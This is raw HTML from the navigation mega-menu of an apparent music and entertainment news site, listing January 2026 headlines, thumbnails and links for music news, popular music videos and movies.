                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/joyce-wrice-demands-pleasure-on-new-song-break-me-in/">Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cleo-sol-ari-lennox-phabo-devin-morrison/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cleo Sol, Ari Lennox, Phabo, Devin Morrison" title="Cleo Sol, Ari Lennox, Phabo, Devin Morrison" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/cleo-sol-ari-lennox-phabo-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cleo-sol-ari-lennox-phabo-devin-morrison/">Cleo Sol, Ari Lennox, Phabo, Devin Morrison</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/life-without-buildings-announce-another-reunion-show-with-first-glasgow-gig-since-2002/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Life Without Buildings announce another reunion show with first Glasgow gig since 2002" title="Life Without Buildings announce another reunion show with first Glasgow gig since 2002" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/Life-Without-Buildings-Press.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/life-without-buildings-announce-another-reunion-show-with-first-glasgow-gig-since-2002/">Life Without Buildings announce another reunion show with first Glasgow gig since 2002</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/florida-venue-employee-blames-super-satanic-ghost-for-nba-loss/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss" title="Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-ghost_orlando_magic.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/florida-venue-employee-blames-super-satanic-ghost-for-nba-loss/">Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/two-members-quit-minnesota-metalcore-band-over-ice-apologist-singer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer" title="Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/Reflections-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/two-members-quit-minnesota-metalcore-band-over-ice-apologist-singer/">Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/king-tuff-announces-album-and-tour-shares-video-for-new-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="King Tuff Announces Album and Tour, Shares Video for New Song" title="King Tuff Announces Album and Tour, Shares Video for New Song" decoding="async" data-src="https://media.pitchfork.com/photos/697777c6e99891003922afdd/16:9/w_1280,c_limit/King-Tuff.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/king-tuff-announces-album-and-tour-shares-video-for-new-song/">King Tuff Announces Album and Tour, Shares Video for New Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/xgs-the-core-voted-favorite-new-music-this-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="XG&#8217;s &#8216;The Core&#8217; Voted Favorite New Music This Week" title="XG&#8217;s &#8216;The Core&#8217; Voted Favorite New Music This Week" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/P101CFQA-e1769382196873.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/xgs-the-core-voted-favorite-new-music-this-week/">XG&#8217;s &#8216;The Core&#8217; Voted Favorite New Music This Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" title="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/RRT-2026-01-27-e1769368148884-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/">Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-game-you-will-play/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A GAME YOU WILL PLAY" title="A GAME YOU WILL PLAY" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/mcr_gerard_way.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-game-you-will-play/">A GAME YOU WILL PLAY</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/my-chemical-romances-black-parade-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="My Chemical Romance&#8217;s Black Parade Tour" title="My Chemical Romance&#8217;s Black Parade Tour" decoding="async" data-src="https://townsquare.media/site/366/files/2025/09/attachment-featured-images-2025-09-19t152109-171.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/my-chemical-romances-black-parade-tour/">My Chemical Romance&#8217;s Black Parade Tour</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-monkey-is-real/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE MONKEY is real" title="THE MONKEY is real" decoding="async" data-src="https://i.ytimg.com/vi/gme_3e2PjKQ/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-monkey-is-real/">THE MONKEY is real</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jade-in-a-horror-movie-%f0%9f%98%88-victorious-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="jade in a horror movie 😈 | Victorious #shorts" title="jade in a horror movie 😈 | Victorious #shorts" decoding="async" data-src="https://i.ytimg.com/vi/Z5Pd2_ybMVI/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jade-in-a-horror-movie-%f0%9f%98%88-victorious-shorts/">jade in a horror movie 😈 | Victorious #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/priyanka-chopra-roasts-nick-jonas-%f0%9f%98%b1-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Priyanka Chopra ROASTS Nick Jonas?! 😱 | #Shorts" title="Priyanka Chopra ROASTS Nick Jonas?! 😱 | #Shorts" decoding="async" data-src="https://i.ytimg.com/vi/51mYGlJjfe0/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/priyanka-chopra-roasts-nick-jonas-%f0%9f%98%b1-shorts/">Priyanka Chopra ROASTS Nick Jonas?! 😱 | #Shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/eminem-hid-to-surprise-his-daughter-%f0%9f%98%b3%f0%9f%8e%89/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Eminem HID to Surprise his Daughter 😳🎉" title="Eminem HID to Surprise his Daughter 😳🎉" decoding="async" data-src="https://i.ytimg.com/vi/XxJYYYHlU5c/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/eminem-hid-to-surprise-his-daughter-%f0%9f%98%b3%f0%9f%8e%89/">Eminem HID to Surprise his Daughter 😳🎉</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-weeknd-giorgio-moroder-big-sleep-directed-by-gaspar-noe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Weeknd, Giorgio Moroder &#8211; Big Sleep (Directed by Gaspar Noé)" title="The Weeknd, Giorgio Moroder &#8211; Big Sleep (Directed by Gaspar Noé)" decoding="async" data-src="https://i.ytimg.com/vi/-wTr3bTbVO8/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-weeknd-giorgio-moroder-big-sleep-directed-by-gaspar-noe/">The Weeknd, Giorgio Moroder &#8211; Big Sleep (Directed by Gaspar Noé)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/luke-combs-hurricane-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Luke Combs &#8211; Hurricane (Official Video)" title="Luke Combs &#8211; Hurricane (Official Video)" decoding="async" data-src="https://i.ytimg.com/vi/BixwVsiDdZM/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/luke-combs-hurricane-official-video/">Luke Combs &#8211; Hurricane (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/guessing-wrong-lyrics-%f0%9f%8e%a4-w-cast-of-zombies-4-%f0%9f%a7%9b%f0%9f%8f%bb%e2%99%80%ef%b8%8f-disneychannel-zombies4/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Guessing Wrong Lyrics 🎤 w/ Cast of Zombies 4 🧛🏻‍♀️ #disneychannel #zombies4" title="Guessing Wrong Lyrics 🎤 w/ Cast of Zombies 4 🧛🏻‍♀️ #disneychannel #zombies4" decoding="async" data-src="https://i.ytimg.com/vi/bhsI_Hwqy5k/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/guessing-wrong-lyrics-%f0%9f%8e%a4-w-cast-of-zombies-4-%f0%9f%a7%9b%f0%9f%8f%bb%e2%99%80%ef%b8%8f-disneychannel-zombies4/">Guessing Wrong Lyrics 🎤 w/ Cast of Zombies 4 🧛🏻‍♀️ #disneychannel #zombies4</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/viral-remix-vs-original-song-confess-your-love-from-the-start-by-laufey-jiandro-remix/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Viral Remix vs Original Song: “Confess Your Love” &#038; “From The Start” by Laufey (Jiandro Remix)" title="Viral Remix vs Original Song: “Confess Your Love” &#038; “From The Start” by Laufey (Jiandro Remix)" decoding="async" data-src="https://i.ytimg.com/vi/OqUloeoif38/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/viral-remix-vs-original-song-confess-your-love-from-the-start-by-laufey-jiandro-remix/">Viral Remix vs Original Song: “Confess Your Love” &#038; “From The Start” by Laufey (Jiandro Remix)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vybz-kartel-nawmal-again-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vybz Kartel &#8211; Nawmal Again (official video)" title="Vybz Kartel &#8211; Nawmal Again (official video)" decoding="async" data-src="https://i.ytimg.com/vi/0zahuS_LL-Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vybz-kartel-nawmal-again-official-video/">Vybz Kartel &#8211; Nawmal Again (official video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/season-3-of-hit-spy-anime-gets-english-dub-streaming-date-for-hulu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Season 3 of Hit Spy Anime Gets English Dub Streaming Date for Hulu" title="Season 3 of Hit Spy Anime Gets English Dub Streaming Date for Hulu" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/MixCollage-28-Jan-2026-09-56-AM-2444.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/season-3-of-hit-spy-anime-gets-english-dub-streaming-date-for-hulu/">Season 3 of Hit Spy Anime Gets English Dub Streaming Date for Hulu</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-marvel-hero-returns-in-the-born-again-season-2-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer" title="A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-otk_203_trailer_uhd_still_09_r.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-marvel-hero-returns-in-the-born-again-season-2-trailer/">A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nouvelle-vague-review-there-are-other-better/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nouvelle Vague review – there are other, better…" title="Nouvelle Vague review – there are other, better…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Nouvelle-Vague-courtesy-of-Altitude.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=ytgW5CSclG75zCao0aSPoA0JHg-5Y76-DD7VzZc2DUI" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nouvelle-vague-review-there-are-other-better/">Nouvelle Vague review – there are other, better…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/robert-eggers-werwulf-movie-gets-exciting-update-ahead-of-2026-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date" title="Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/robert-eggers-header.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/robert-eggers-werwulf-movie-gets-exciting-update-ahead-of-2026-release-date/">Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-10-darkest-happy-endings-in-movies/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 10 Darkest Happy Endings in Movies" title="The 10 Darkest Happy Endings in Movies" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-dark-happy-endings.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-10-darkest-happy-endings-in-movies/">The 10 Darkest Happy Endings in Movies</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/return-to-silent-hill-review-if-not-entirely/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Return To Silent Hill review – if not entirely…" title="Return To Silent Hill review – if not entirely…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/ReturnToSilentHill.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=9BjLjg9Nv4oOhrI044CQYrfAVqctfRK--ajYBRzHyEg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/return-to-silent-hill-review-if-not-entirely/">Return To Silent Hill review – if not entirely…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" title="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Tom-and-Jerry-The-Golden-Era-Anthology-Blu-ray-Review-A-Must-Own-for-Fans.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/">Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jason-momoas-lobo-debuts-in-new-supergirl-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer" title="Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-lobo-supergirl-1-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jason-momoas-lobo-debuts-in-new-supergirl-trailer/">Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/keiko-tsuruoka-the-starting-line-for-me-was-the/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Keiko Tsuruoka: &#8216;The starting line for me was the…" title="Keiko Tsuruoka: &#8216;The starting line for me was the…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Sakai-Paradise-1.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=lg81d6XM3ng8yjQx-X1pGBu_8j7q02JiQbVv36wo9K8" /></div></a>
                    </div>
